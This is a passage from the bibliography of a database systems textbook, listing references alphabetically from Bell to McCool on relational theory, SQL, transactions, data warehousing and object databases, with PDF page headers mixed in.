British Computer Society. Available at: http://
www.bcs.org/upload/pdf/conduct.pdf
Beech D. and Mahbod B. (1988). Generalized
version control in an object-oriented database.
In IEEE 4th Int. Conf. Data Engineering, February
Bell D.E. and La Padula L.J. (1974). Secure
computer systems: mathematical foundations
and model. MITRE Technical Report M74–244
Bennett K., Ferris M.C., and Ioannidis Y. (1991).
A genetic algorithm for database query
optimization. In Proc. 4th Int. Conf. on Genetic
Algorithms, San Diego, CA, 400–407
Bergsten H. (2003). JavaServer Pages. Cambridge,
MA: O’Reilly
Berners-Lee T. (1992). The Hypertext Transfer
Protocol. World Wide Web Consortium. Work
in Progress. Available at http://www.w3.org/
Protocols/Overview.html
Berners-Lee T. and Connolly D. (1993). The
Hypertext Markup Language. World Wide Web
Consortium. Work in Progress. Available at
http://www.w3.org/MarkUp/MarkUp.html
Z06_CONN3067_06_SE_REF.indd 2
Berners-Lee T., Cailliau R., Luotonen A., Nielsen
H.F., and Secret A. (1994). The World Wide
Web. Comm. ACM, 37(8), August
Berners-Lee T., Fielding R., and Frystyk H.
(1996). HTTP Working Group Internet Draft
HTTP/1.0.May 1996. Available at http://
ds.internic.net/rfc/rfcl945.txt
Bernstein P.A. and Chiu D.M. (1981). Using Semijoins to Solve Relational Queries. Journal of the
ACM, 28(1), 25–40
Bernstein P.A., Hadzilacos V., and Goodman
N. (1987). Concurrency Control and Recovery in
Database Systems. Reading, MA: Addison-Wesley
Biskup J. and Convent B. (1986). A Formal View
Integration Method. In Proc. of ACM SIGMOD
Conf. on Management of Data, Washington, DC
Bitton D., DeWitt D.J., and Turbyfill C. (1983).
Benchmarking database systems: a systematic
approach. In Proc. 9th Int. Conf. on VLDB,
Florence, Italy, 8–19
Blaha M. and Premerlani W. (1997). Object-Oriented
Modeling and Design for Database Applications.
Prentice Hall
Booch G., Rumbaugh J., and Jacobson I. (1999).
Unified Modeling Language User Guide. Reading,
MA: Addison-Wesley
Boucelma O. and Le Maitre J. (1991). An extensible functional query language for an objectoriented database system. In Proc. 2nd Int. Conf.
Deductive and Object-Oriented Databases, Munich,
Germany, 567–581
Bouguettaya A., Benatallah B., and Elmagarmid A.
(1998). Interconnecting Heterogeneous Information
Systems. Kluwer Academic Publishers
Bourret R. (2001). Mapping DTDs to Databases.
Available at http://www.xml.com/
pub/a/2001/05/09/dtdtodbs.html
Bourret R. (2004). Mapping W3C Schemas to Object
Schemas to Relational Schemas. Available at http://
www.rpbourret.com/xml/SchemaMap.htm
Boyce R., Chamberlin D., King W., and Hammer
M. (1975). Specifying queries as relational
expressions: SQUARE. Comm. ACM, 18(11),
621–628
11/07/14 4:49 PM
References
Brathwaite K.S. (1985). Data Administration: Selected
Topics of Data Control. New York: John Wiley
Brewer, E. A. (2000). Towards robust distributed
systems (abstract) PODC ’00: Proceedings of
the nineteenth annual ACM symposium on
Principles of distributed computing, ACM, 7
Bukhres O.A. and Elmagarmid A.K., eds. (1996).
Object-Oriented Multidatabase Systems: A Solution
for Advanced Applications. Englewood Cliffs, NJ:
Prentice Hall
Buneman P. and Frankel R.E. (1979). FQL—A
Functional Query Language. In Proc. ACM
SIGMOD Conf., 52–58
Buneman P., Davidson S., Hillebrand G., and
Suciu D. (1996). A query language and optimization techniques for unstructured data. In
Proc. ACM SIGMOD Conf, Montreal, Canada
Buretta M. (1997). Data Replication: Tools and
Techniques for Managing Distributed Information.
New York, NY: Wiley Computer Publishing
Cabena P., Hadjinian P., Stadler R., Verhees J.,
and Zanasi A. (1997). Discovering Data Mining
from Concept to Implementation. New Jersey:
Prentice Hall PTR
Cadle J. and Yeates D. (2007). Project Management
for Information Systems. 5th edn. Prentice Hall
|
R-3
Ceri S., Negri M., and Pelagatti G. (1982).
Horizontal Data Partitioning in Database
Design. ACM SIGMOD Conf., 128–136
Chakravarthy U., Grant J., and Minker J. (1990).
Logic-based approach to semantic query
optimization. ACM Trans. Database Systems,
15(2), 162–207
Chamberlin D. and Boyce R. (1974). SEQUEL: A
Structured English Query Language. In Proc.
ACM SIGMOD Workshop on Data Description,
Access and Control
Chamberlin D. et al. (1976). SEQUEL2: A unified
approach to data definition, manipulation and
control. IBM J. Research and Development, 20(6),
560–575
Chamberlin D., Robie J., and Florescu D. (2000).
Quilt: an XML Query Language for
heterogeneous data sources. In Lecture Notes in
Computer Science, Springer-Verlag. Also available
at http://www.almaden.ibm.com/cs/people/
chamberlin/quilt_lncs.pdf
Chen P.M., Lee E.K., Gibson G.A., Katz
R.H., Patterson D.A. (1994). RAID: HighPerformance, Reliable Secondary Storage. ACM
Computing Surveys, 26(2)
Cannan S. and Otten G. (1993). SQL—The Standard
Handbook. Maidenhead: McGraw-Hill International
Chen P.M. and Patterson D.A. (1990). Maximizing
Performance in a Striped Disk Array. In Proc.
of 17th Annual International Symposium on
Computer Architecture
Cardelli L. and Wegner P. (1985). On understanding types, data abstraction and polymorphism.
ACM Computing Surv., 17(4), 471–522
Chen P.P. (1976). The Entity–Relationship
model—Toward a unified view of data. ACM
Trans. Database Systems, 1(1), 9–36
Carey M.J., DeWitt D.J., and Naughton J.F.
(1993). The OO7 Object-Oriented Database
Benchmark. In Proc. ACM SIGMOD Conf.,
Washington, D.C.
Childs D.L. (1968). Feasibility of a set-theoretical
data structure. In Proc. Fall Joint Computer
Conference, 557–564
Cattell R.G.G. (1994). Object Data Management: ObjectOriented and Extended Relational Database Systems
revised edn. Reading, MA: Addison-Wesley
Cattell R.G.G., ed. (2000). The Object Database
Standard: ODMG Release 3.0. San Mateo, CA:
Morgan Kaufmann
Cattell R.G.G. and Skeen J. (1992). Object operations benchmark. ACM Trans. Database Systems,
17, 1–31
Z06_CONN3067_06_SE_REF.indd 3
Chou H.T. and Kim W. (1986). A unifying
framework for versions in a CAD
environment. In Proc. Int. Conf. Very Large
Data Bases, Kyoto, Japan, August 1986,
336–344
Chou H.T. and Kim W. (1988). Versions
and change notification in an objectoriented database system. In Proc.
Design Automation Conference, June 1988,
275–281
11/07/14 4:49 PM
R-4
|
References
Chrysanthis P.K. (1993). Transaction Processing
in a Mobile Computing Environment. In Proc.
of the IEEE Workshop on Advances in Parallel and
Distributed Systems, 77–82
Cisco (2012). Cisco Visual Networking Index: Global
Mobile Data Traffic Forecast Update, 2011–2016,
http://www.cisco.com/en/US/solutions/collateral/
ns341/ns525/ns537/ns705/ns827/white_paper_
c11-520862.html (last accessed, Sept. 2012)
Cluet S., Jacqmin S., and Simeon J. (1999). The
New YATL: Design and Specifications.
Technical Report, INRIA
Coad P. and Yourdon E. (1991). Object-Oriented
Analysis 2nd edn. Englewood Cliffs,
NJ: Yourdon Press/Prentice Hall
Cockshott W.P. (1983). Orthogonal Persistence. PhD
thesis, University of Edinburgh, February 1983
CODASYL Database Task Group Report (1971).
ACM, New York, April 1971
Codd E.F. (1970). A relational model of data for large
shared data banks. Comm. ACM, 13(6), 377–387
Codd E.F. (1971). A data base sublanguage
founded on the relational calculus. In Proc.
ACM SIGFIDET Conf. on Data Description, Access
and Control, San Diego, CA, 35–68
Codd E.F. (1972a). Relational completeness of
data base sublanguages. In Data Base Systems,
Courant Comput. Sci. Symp 6th (R. Rustin, ed.),
65–98. Englewood Cliffs, NJ: Prentice Hall
Codd E.F. (1972b). Further normalization of the data
base relational model. In Data Base Systems (Rustin
R., ed.), Englewood Cliffs, NJ: Prentice Hall
Codd E.F. (1974). Recent investigations in relational data base systems. In Proc. IFIP Congress
Codd E.F. (1979). Extending the data base relational
model to capture more meaning. ACM Trans.
Database Systems, 4(4), 397–434
Codd E.F. (1982). The 1981 ACM Turing Award
Lecture: Relational database: A practical foundation for productivity. Comm. ACM, 25(2), 109–117
Codd E.F. (1986). Missing information (applicable
and inapplicable) in relational databases. ACM
SIGMOD Record, 15(4)
Codd E.F. (1987). More commentary on missing information in relational databases. ACM
SIGMOD Record, 16(1)
Codd E.F. (1988). Domains, keys and referential
integrity in relational databases. InfoDB, 3(1)
Codd E.F. (1990). The Relational Model for Database
Management Version 2. Reading, MA: AddisonWesley
Codd E.F., Codd S.B., and Salley C.T. (1993).
Providing OLAP (On-line Analytical Processing)
to User-Analysts: An IT Mandate. Hyperion
Solutions Corporation. Available at http://www
.hyperion.com/solutions/whitepapers.cfm
Comer D. (1979). The ubiquitous B-tree. ACM
Computing Surv., 11(2), 121–138
Connolly T.M. (1994). The 1993 object database
standard. Technical Report 1(3), Computing and
Information Systems, University of Paisley,
Paisley, Scotland
Connolly T.M. (1997). Approaches to Persistent
Java. Technical Report 4(2), Computing and
Information Systems, University of Paisley,
Paisley, Scotland
Connolly T.M. and Begg C.E. (2000). Database
Solutions: A Step-by-Step Guide to Building
Databases. Harlow: Addison-Wesley
Connolly T.M., Begg C.E., and Sweeney J.
(1994). Distributed database management
systems: have they arrived? Technical Report
1(3), Computing and Information Systems,
University of Paisley, Paisley, Scotland
CRISP-DM (1996). CRISP-DM Version 1.
Available at http://www.crisp-dm.org.
DAFT (Database Architecture Framework
Task Group) (1986). Reference Model for
DBMS Standardization. SIGMOD Record,
15(1)
Codd E.F. (1985a). Is your DBMS really relational?
Computerworld, 14 October 1985, 1–9
Dahl O.J. and Nygaard K. (1966). Simula—an
ALGOL-based simulation language. Comm.
ACM, 9, 671–678
Codd E.F. (1985b). Does your DBMS run by the
rules? Computerworld, 21 October 1985, 49–64
Darling C.B. (1996). How to Integrate your Data
Warehouse. Datamation, May 15, 40–51
Z06_CONN3067_06_SE_REF.indd 4
11/07/14 4:49 PM
References
Darwen H. and Date C.J. (1995). The Third
Manifesto. SIGMOD Record, 24(1), 39–49
Darwen H. and Date C.J. (2000). Foundations for
Future Database Systems: The Third Manifesto 2nd
edn. Harlow: Addison-Wesley
Date C.J. (1986). Relational Database: Selected
Writings. Reading, MA: Addison-Wesley
Date C.J. (1987a). Where SQL falls short.
Datamation, May 1987, 83–86
Date C.J. (1987b). Twelve rules for a distributed
database. Computer World, 8 June, 21(23), 75–81
Date C.J. (1990). Referential integrity and foreign
keys. Part I: Basic concepts; Part II: Further
considerations. In Relational Database Writing
1985–1989. Reading, MA: Addison-Wesley
Date C.J. (2003). An Introduction to Database Systems
8th edn. Reading, MA: Addison-Wesley
Date C.J. (2012). Database Design and Relational
Theory: Normal Forms and All That Jazz. 1st edn.
O’Reilly Media
Date C.J. and Darwen H. (1992). Relational
Database Writings 1989–1991. Reading, MA:
Addison-Wesley
Davidson S.B. (1984). Optimism and consistency
in partitioned distributed database systems.
ACM Trans. Database Systems, 9(3), 456–481
Davidson S.B., Garcia-Molina H., and Skeen D.
(1985). Consistency in partitioned networks.
ACM Computing Surv., 17(3), 341–370
Davison D.L. and Graefe G. (1994). MemoryContention Responsive Hash Joins. In Proc. Int.
Conf. Very Large Data Bases
DBMS: Databases and Client/Server Solution magazine Web site called DBMS ONLINE. Available
at http://www.intelligententerprise.com
Decker S., Van Harmelen F., Broekstra I.,
Erdmann M., Fensel D., Horrocks I., Klein M.,
and Melnik S. (2000). The Semantic Web—on
the respective Roles of XML and RDF. IEEE
Internet Computing, 4(5). Available at http://
computer.org/internet/ic2000/w5toc.htm
Deutsch M., Fernandez M., Florescu D., Levy A.,
and Suciu D. (1998). XML-QL: a query
language for XML. Available at http://www
.w3.org/TR/NOTE-xml-ql
Z06_CONN3067_06_SE_REF.indd 5
|
R-5
DeWitt D.J. and Gerber R. (1985). Multiprocessor
Hash-Based Join Algorithms. In Proc. 11th Int.
Conf. Very Large Data Bases, Stockholm, 151–164
DeWitt D.J., Katz R.H., Olken F., Shapiro L.D.,
Stonebraker M.R., and Wood D. (1984).
Implementation techniques for main memory
database systems. In Proc. ACM SIGMOD Conf.
on Management of Data, Boston, MA, 1–8
Dirckze R.A. and Gruenwald L. (1998). A
Toggle Transaction Management Technique
for Mobile Multidatabases. In G. Gardarin,
J. French, N. Pissinou, K. Makki, and L.
Bougamin, eds., Proc. of the 7th ACM CIKM Int.
Conf. on Information and Knowledge Management,
November 3–7, 1998, Bethesda, Maryland,
USA, 371–377
Dittrich K. (1986). Object-oriented database systems: the notion and the issues. In Proc of Int.
Workshop on Object-Oriented Database Systems,
IEEE CS, Pacific Grove, CA
Dunham M.H. and Kumar V. (1999). Impact of
Mobility on Transaction Management. In Proc.
of the ACM Int. Workshop on Data Engineering
for Wireless and Mobile Access, August 20, 1999,
Seattle, WA, USA, 14–21
Dunnachie S. (1984). Choosing a DBMS. In
Database Management Systems Practical Aspects of
Their Use (Frost R.A., ed.), 93–105. London:
Granada Publishing
Earl M.J. (1989). Management Strategies for
Information Technology. Hemel Hempstead:
Prentice Hall
Elbra R.A. (1992). Computer Security Handbook.
Oxford: NCC Blackwell
Elmasri R. and Navathe S. (2010). Fundamentals of
Database Systems 6th edn. Addison-Wesley
Epstein R., Stonebraker M., and Wong E. (1978).
Query processing in a distributed relational
database system. In Proc. ACM SIGMOD Int.
Conf. Management of Data, Austin, TX, May
1978, 169–180
Eswaran K.P., Gray J.N., Lorie R.A., and Traiger
I.L. (1976). The notion of consistency and
predicate locks in a database system. Comm.
ACM, 19(11), 624–633
11/07/14 4:49 PM
R-6
|
References
Fagin R. (1977). Multivalued dependencies and a
new normal form for relational databases. ACM
Trans. Database Systems, 2(3)
Fagin R. (1979). Normal forms and relational
database operators. In Proc. ACM SIGMOD Int.
Conf. on Management of Data, 153–160
Fagin R., Nievergelt J., Pippenger N., and Strong
H. (1979). Extendible hashing—A fast access
method for dynamic files. ACM Trans. Database
Systems, 4(3), 315–344
Fayyad U.M. (1996). Data mining and knowledge
discovery: making sense out of data. IEEE
Expert, Oct., 20–25
Fernandez E.B., Summers R.C., and Wood C.
(1981). Database Security and Integrity. Reading,
MA: Addison-Wesley
Garcia-Solaco M., Saltor F., and Castellanos M.
(1996). Semantic heterogeneity in multidatabase systems. In Bukhres and Elmagarmid
(1996), 129–195
Gardarin G. and Valduriez P. (1989). Relational
Databases and Knowledge Bases. Reading, MA:
Addison-Wesley
Gates W. (1995). The Road Ahead. Penguin Books
Gilbert, S. and Lynch, N. (2001). Brewer’s conjecture and the feasibility of consistent, available,
partition-tolerant web services SIGACT News,
33, 51–59
Gillenson M.L. (1991). Database administration
at the crossroads: the era of end-user-oriented,
decentralized data processing. J. Database
Administration, 2(4), 1–11
Fisher A.S. (1988). CASE—Using Software
Development Tools. Chichester: John Wiley
Girolami M., Cichocki A., and Amari S. (1997). A
Common Neural Network Model for Unsupervised
Exploratory Data Analysis and Independent
Component Analysis. Brain Information Processing
Group Technical Report BIP-97–001
Fleming C. and Von Halle B. (1989). Handbook
of Relational Database Design. Reading, MA:
Addison-Wesley
Goldberg A. and Robson D. (1983). Smalltalk 80:
The Language and Its Implementation. Reading,
MA: Addison-Wesley
Frank L. (1988). Database Theory and Practice.
Reading, MA: Addison-Wesley
Goldman R. and Widom J. (1997). DataGuides:
enabling query formulation and optimization
in semistructured databases. In Proc. of 23rd Int.
Conf. on VLDB, Athens, Greece, 436–445
Finkel R.A. and Bentley J.L. (1974). Quad trees: a
data structure for retrieval on composite keys.
Acta Informatica 4, 1–9
Frost R.A. (1984). Concluding comments. In
Database Management Systems Practical Aspects of
Their Use (Frost R.A., ed.), 251–260. London:
Granada Publishing
Furtado A. and Casanova M. (1985). Updating
relational views. In Query Processing in Database
Systems (Kim W., Reiner D.S., and Batory D.S.,
eds.) Springer-Verlag
Gane C. (1990). Computer-Aided Software
Engineering: The Methodologies, the Products, and
the Future. Englewood Cliffs, NJ: Prentice-Hall
Garcia-Molina H. (1979). A concurrency control
mechanism for distributed data bases which
use centralised locking controllers. In Proc.
4th Berkeley Workshop Distributed Databases and
Computer Networks, August 1979
Garcia-Molina H. and Salem K. (1987). Sagas. In
Proc. ACM. Conf. on Management of Data, 249–259
Z06_CONN3067_06_SE_REF.indd 6
Goldman R. and Widom J. (1999). Approximate
dataGuides. In Proc. of the Workshop on Query
Processing for Semistructured Data and NonStandard Data Formats, Jerusalem, Israel
Goldman R., McHugh J., and Widom J. (1999).
From semistructured data to XML: migrating
the Lore data model and query language. In
Proceedings of the 2nd Int. Workshop on the Web
and Databases
Gosling J., Joy B., Steele G., and Branche G. (2000).
The Java Language Specification. Addison-Wesley
Graefe G. (1993). Query evaluation techniques
for large databases. ACM Computing Surv.,
25(2), 73–170
Graefe G. and DeWitt D.J. (1987). The EXODUS
Optimizer Generator. In Proc. ACM SIGMOD
Conf. on Management of Data, 160–172
11/07/14 4:49 PM
References
Graham I. (1993). Object Oriented Methods 2nd edn.
Wokingham: Addison-Wesley
Gray J.N., Homan P., Korth H.F., and Obermarck
R.L. (1981). A straw man analysis of the probability of waiting and deadlock in a database system. Technical Report RJ 3066, IBM Research
Laboratory, San Jose, Calif
Gray J. (1989). Transparency in its Place—
The Case Against Transparent Access to
Geographically Distributed Data. Technical
Report TR89.1. Cupertino, CA: Tandem
Computers Inc.
Gray J., ed. (1993). The Benchmark Handbook for
Database and Transaction Processing Systems 2nd
edn. San Francisco, CA: Morgan Kaufmann
Gray J. and Reuter A. (1993). Transaction
Processing: Concepts and Techniques. San Mateo,
CA: Morgan Kaufmann
Gray J.N., Lorie R.A., and Putzolu G.R. (1975).
Granularity of locks in a shared data base. In
Proc. Int. Conf. Very Large Data Bases, 428–451
Gray P.M.D., Kulkarni K.G., and Paton N.W.
(1992). Object-Oriented Databases: a Semantic
Data Model Approach. Prentice Hall Series in
Computer Science
Greenblatt D. and Waxman J. (1978). A study
of three database query languages. In
Database: Improving Usability and Responsiveness
(Shneiderman B., ed.), 77–98. New York, NY:
Academic Press
Greenfield L. (2012) Data Warehouse Gotchas.
The Data Warehousing Information Center.
Available at http://www.dwinfocenter.org/
gotchas.html
Gualtieri A. (1996). Open Database Access and
Interoperability. Available at http://www
.opengroup.org/dbiop/wpaper.html
GUIDE (1978). Data Administration Methodology.
GUIDE Publications GPP-30
Guide/Share (1970). Database Management System
Requirements. Report of the Guide/Share Database
Task Force. Guide/Share
Gupta S. and Mumick I.S., eds (1999). Materialized
Views: Techniques, Implementations, and
Applications. Cambridge, MA: MIT Press
Z06_CONN3067_06_SE_REF.indd 7
|
R-7
Gutman A. (1984). R-trees: a dynamic index structure for spatial searching. In Proc. ACM SICMOD
Conf. on Management of Data, Boston, 47–57
Haerder T. and Reuter A. (1983). Principles of
transaction-oriented database recovery. ACM
Computing Surv., 15(4), 287–318
Hall M. and Brown L. (2003). Core Servlets and
JavaServer Pages 2nd edn. Prentice-Hall
Halsall F. (1995). Data Communications, Computer
Networks and Open Systems 4th edn. Wokingham:
Addison-Wesley
Hamilton G. and Cattell R.G.G. (1996). JDBC: A
Java SQL API. Technical Report, SunSoft
Hammer R. and McLeod R. (1981). Database
description with SDM: A semantic database model.
ACM Trans. Database Systems, 6(3), 351–386
Hanna P. (2003). JSP 2.0: The Complete Reference.
Osborne
Härder, T. (1984). Observations on optimistic concurrency control schemes, Information Systems,
Elsevier Science Ltd., 9, 111–120
Hawryszkiewycz I.T. (1994). Database Analysis and
Design 4th edn. New York, NY: Macmillan
Publishing Company
Hellerstein J.M., Naughton J.F., and Pfeffer A.
(1995). Generalized Search Trees for Database
Systems. In Proc. Int. Conf. Very Large Data
Bases, 562–573
Herbert A.P. (1990). Security policy. In Computer
Security: Policy, planning and practice (Roberts
D.W., ed.), 11–28. London: Blenheim Online
Holt R.C. (1972). Some deadlock properties of
computer systems. ACM Computing Surv., 4(3),
179–196
Hoskings A.L. and Moss J.E.B. (1993). Object
fault handling for persistent programming
languages: a performance evaluation. In Proc.
ACM Conf. on Object-Oriented Programming
Systems and Languages, 288–303
Howe D. (1989). Data Analysis for Data Base Design
2nd edn. London: Edward Arnold
Hull R. and King R. (1987). Semantic database
modeling: survey, applications and research
issues. ACM Computing Surv., 19(3), 201–260
11/07/14 4:49 PM
R-8
|
References
Hurwitz J. (1998). Sorting Out Middleware:
Simplifying Development Has Never Been
More Complicated. DBMS, January 1998
ISO (1989). Database Language SQL (ISO
9075:1989(E)). International Organization for
Standardization
Ibaraki T. and Kameda T. (1984). On the optimal
nesting order for computing n-relation joins.
ACM Trans. Database Syst. 9(3), 482–502
ISO (1990). Information Technology—Information
Resource Dictionary System (IRDS) Framework
(ISO 10027). International Organization for
Standardization
IDC (1996). A Survey of the Financial Impact of Data
Warehousing. International Data Corporation.
Available at http://www.idc.ca/sitemap.html
IDC (1998). International Data Corporation.
Available at http://www.idcresearch.com
IDC (2001), Corporate Information Factory (CIF).
Available at http://www.inmoncif.com
IDC (2002). The Financial Impact of Business
Analytics: An IDC ROI Study. Available at
http://www.idc.com
Inmon W.H. (1993). Building the Data Warehouse.
New York, NY: John Wiley
Inmon W.H. and Hackathorn R.D. (1994).
Using the Data Warehouse. New York, NY:
John Wiley
Inmon W.H., Welch J.D., and Glassey K.L. (1997).
Managing the Data Warehouse. New York, NY:
John Wiley
Inmon W.H., Imhoff C., and Sousa R. (2001).
Corporate Information Factory 2nd edn. Wiley
Computer Publishing
Ioannidis Y. and Kang Y. (1990). Randomized
algorithms for optimizing large join queries.
In Proc. ACM SIGMOD Conf. on Management of
Data, Atlantic City, NJ, 312–321
Ioannidis Y. and Wong E. (1987). Query optimization by simulated annealing. In Proc. ACM
SIGMOD Conf. on Management of Data, San
Francisco, CA, 9–22
ISO (1981). ISO Open Systems Interconnection,
Basic Reference Model (ISO 7498). International
Organization for Standardization
ISO (1986). Standard Generalized Markup Language
(ISO/IEC 8879). International Organization for
Standardization
ISO (1987). Database Language SQL (ISO
9075:1987(E)). International Organization for
Standardization
Z06_CONN3067_06_SE_REF.indd 8
ISO (1992). Database Language SQL (ISO
9075:1992(E)). International Organization for
Standardization
ISO (1993). Information Technology—Information
Resource Dictionary System (IRDS) Services
Interface (ISO 10728). International
Organization for Standardization
ISO (1995). Call-Level Interface (SQL/CLI) (ISO/IEC
9075–3:1995(E)). International Organization
for Standardization
ISO (1999a). Database Language SQL—Part 2:
Foundation (ISO/IEC 9075–2). International
Organization for Standardization
ISO (1999b). Database Language SQL—Part 4:
Persistent Stored Modules (ISO/IEC 9075–4).
International Organization for
Standardization
ISO (2003b). Database Language SQL—Part 4:
Persistent Stored Modules (ISO/IEC 9075–4).
International Organization for Standardization
ISO (2011b). Database Language SQL—XML-Related
Specifications (ISO/IEC 9075–14). International
Organization for Standardization
ISO (2011). Database Language SQL–Part 2:
Foundation (ISO/IEC 9075–2). International
Organization for Standardization
Jacobson I., Booch G., and Rumbaugh J. (1999).
The Unified Software Development Process.
Reading, MA: Addison-Wesley
Jaeschke G. and Schek H. (1982). Remarks on
the algebra of non-first normal form relations.
In Proc. ACM Int. Symposium on Principles of
Database Systems, Los Angeles, CA, March 1982,
124–138
Jagannathan D., Guck R.L., Fritchman B.L.,
Thompson J.P., and Tolbert D.M. (1988). SIM:
A database system based on the semantic data
model. In Proc. ACM SIGMOD
11/07/14 4:49 PM
References
|
R-9
Jarke M. and Koch J. (1984). Query optimization
in database systems. ACM Computer Surveys, 16,
111–152
Kim W. and Lochovsky F.H., eds. (1989). ObjectOriented Concepts, Databases and Applications.
Reading, MA: Addison-Wesley
Java Community Process (2003). Java Data Objects
(JDO) Specification. 16 September 2003.
Available at http://jcp.org/aboutJava/
communityprocess/final/jsr012/index2.html
Kim W., Reiner D.S., and Batory D.S. (1985).
Query Processing in Database Systems. New York,
NY: Springer-Verlag
Jordan D. and Russell C. (2003). Java Data Objects.
Cambridge, MA: O’Reilly
Kahle B. and Medlar A. (1991). An information
system for corporate users: wide area information servers. Connexions: The Interoperability
Report, 5(11), 2–9
Katz R.H., Chang E., and Bhateja R. (1986).
Version modeling concepts for computer-aided
design databases. In Proc. ACM SIGMOD Int.
Conf. Management of Data, Washington, DC, May
1986, 379–386
Kemme, B.; Jimenez-Peris, R. & Patino-Martinez,
M. (2010). Database Replication, Synthesis
Lectures on Data Management, 2, 1–153
Kemper A. and Kossman D. (1993). Adaptable
pointer swizzling strategies in object bases. In
Proc. Int. Conf on Data Engineering, April 1993,
155–162
Kimball R. (1996). Letting the Users Sleep Part 1:
Nine Decisions in the Design of a Data Warehouse.
DBMS Online. Available at http://www
.dbmsmag.com
Kimball R. (1997). Letting the Users Sleep Part 2:
Nine Decisions in the Design of a Data Warehouse.
DBMS Online. Available at http://www
.dbmsmag.com
Kimball R. (2000a). Rating Your Dimensional Data
Warehouse. Available at http://www.intelligententerprise.com/000428/webhouse.shtml
Kimball R. (2000b). Is Your Dimensional Data
Warehouse Expressive? Available at http://www
.intelligententerprise.com/000515/webhouse
.shtml
Kimball R., and Ross M. (2002). The Data Warehouse
Toolkit: The Complete Guide to Dimensional
Modeling 2nd edn. John Wiley & Sons
Kendall K. and Kendall J. (2002). Systems Analysis
and Design 5th edn. Englewood Cliffs, NJ:
Prentice Hall International Inc.
Kimball R., and Caserta J. (2004). The Data
Warehouse ETL Toolkit: Practical Techniques for
Extracting, Cleaning, Conforming, and Delivering
Data. John Wiley & Sons
Kerschberg L. and Pacheco J. (1976). A Functional
Data Base Model. Technical Report, Pontifica
Universidade Catolica Rio De Janeiro
Kimball R., Ross M., Thornwaite W., Mundy J.,
and Becker B. (2008). The Data Warehouse
Lifecycle Toolkit: 2nd edn. John Wiley & Sons
Khoshafian S. and Abnous R. (1990). Object
Orientation: Concepts, Languages, Databases and
Users. New York, NY: John Wiley
Kimball R. and Merz R. (1998). The Data
Warehouse Lifecycle Toolkit: Expert Methods
for Designing, Developing, and Deploying Data
Warehouses. Wiley Computer Publishing
Khoshafian S. and Valduriez P. (1987). Persistence,
sharing and object orientation: A database
perspective. In Proc. Workshop on Database
Programming Languages, Roscoff, France
Kim W. (1991). Object-oriented database systems:
strengths and weaknesses. J. Object-Oriented
Programming, 4(4), 21–29
Kim W., Bertino E., and Garza J.F. (1989).
Composite objects revisited. In Proc. ACM
SIGMOD Int. Conf. on Management of Data,
Portland, OR
Z06_CONN3067_06_SE_REF.indd 9
Kimball R., Reeves L., Ross M., and Thornthwaite
W. (2000). The Data Webhouse Toolkit: Building
the Web-Enabled Data Warehouse. Wiley
Computer Publishing
King J.J. (1981). Quist: a system for semantic
query optimization in relational databases.
In Proc. 7th Int. Conf. Very Large Data Bases,
Cannes, France, 510–517
King N.H. (1997). Object DBMSs: now or never.
DBMS Magazine, July 1997
11/07/14 4:49 PM
R-10
|
References
Kirkpatrick S., Gelatt C.D. Jr, and Vecchi M.P.
(1983). Optimization by simulated annealing.
Science. 220(4598), 671–680
Kohler W.H. (1981). A survey of techniques for
synchronization and recovery in decentralised
computer systems. ACM Computing Surv., 13(2),
149–183
Larson P. (1978). Dynamic hashing. BIT, 18
Lee J.A.N. (2006). Codes of Conduct/Practice/Ethics
from Around the World. Posted at Virginia
Tech at: http://courses.cs.vt.edu/~cs3604/lib/
WorldCodes/WorldCodes.html
Leiss E.L. (1982). Principles of Data Security. New
York, NY: Plenum Press
Korth H.F., Kim W., and Bancilhon F. (1988). On
long-duration CAD transactions. Information
Science, October 1988
Litwin W. (1980). Linear hashing: a new tool for
file and table addressing. In Proc. Int. Conf. Very
Large Data Bases, 212–223
Kossmann D. (2000). The state of the art in distributed query processing. ACM Computing
Surveys, 32(4), 422–469
Litwin W. (1988). From database systems to multidatabase systems: why and how. In Proc. British
National Conf. Databases (BNCOD 6), (Gray
W.A., ed.), 161–188. Cambridge: Cambridge
University Press
Ku K-I. and Kim Y-S. (2000). Moflex Transaction
Model for Mobile Heterogeneous Multidatabase
Systems. In Proc. of the 10th Int. Workshop on
Research Issues in Data Engineering (RIDE):
Middleware for Mobile Business Applications and
E-Commerce, February 27–28, 2000, San Diego,
CA, USA, 39–46
Kulkarni K.G. and Atkinson M.P. (1986). EFDM:
Extended Functional Data Model. The Computer
Journal, 29(1), 38–46
Kulkarni K.G. and Atkinson M.P. (1987).
Implementing an Extended Functional Data
Model using PS-algol. Software—Practice and
Experience, 17(3), 171–185
Kulkarni K.G. and Michels J. (2012). Temporal
features in SQL:2011. SIGMOD Record, 41(3),
34–43
Kung H.T. and Robinson J.T. (1981). On optimistic methods for concurrency control. ACM
Trans. Database Systems, 6(2), 213–226
Lacroix M. and Pirotte A. (1977). Domainoriented relational languages. In Proc. 3rd Int.
Conf. Very Large Data Bases, 370–378
Lamb C., Landis G., Orenstein J., and Weinreb
D. (1991). The ObjectStore Database System.
Comm. ACM, 34(10)
Lamport L. (1978). Time, clocks and the ordering
of events in a distributed system. Comm. ACM,
21(7), 558–565
Langseth J. (2004). Real-Time Data Warehousing:
Challenges and Solutions. Available at http://
DSSResources.com
Z06_CONN3067_06_SE_REF.indd 10
Lohman G.M., Mohan C., Haas L., Daniels D.J.,
Lindsay B., Selinger P., Wilms P. (1985). Query
Processing in R*. In Query Processing in Database
Systems, (Kim W., Reiner D.S., and Batory D.S.,
eds.). Springer-Verlag
Loomis M.E.S. (1992). Client–server architecture.
J. Object Oriented Programming, 4(9), 40–44
Lorie R. (1977). Physical integrity in a large segmented database. ACM Trans. Database Systems,
2(1), 91–104
Lorie R. and Plouffe W. (1983). Complex objects
and their use in design transactions. In Proc. ACM
SIGMOD Conf. Database Week, May 1983, 115–121
Lu Q. and Satyanarayanan M. (1994). IsolationOnly Transactions for Mobile Computing. ACM
Operating Systems Review, 28(2), 81–87
Maier D. (1983). The Theory of Relational Databases.
New York, NY: Computer Science Press
Malley C.V. and Zdonik S.B. (1986). A knowledgebased approach to query optimization. In
Proc. 1st Int. Conf. on Expert Database Systems,
Charleston, SC, 329–343
Manolo F. and Dayal U. (1986). PDM: an objectoriented data model. In Proc. Int. Workshop on
Object-Oriented Database Systems, 18–25
Mattison R. (1996). Data Warehousing: Strategies,
Technologies and Techniques. New York, NY:
McGraw-Hill
McClure C. (1989). CASE Is Software Automation.
Englewood Cliffs, NJ: Prentice-Hall
11/07/14 4:49 PM
References
McCool R. (1993). Common Gateway Interface
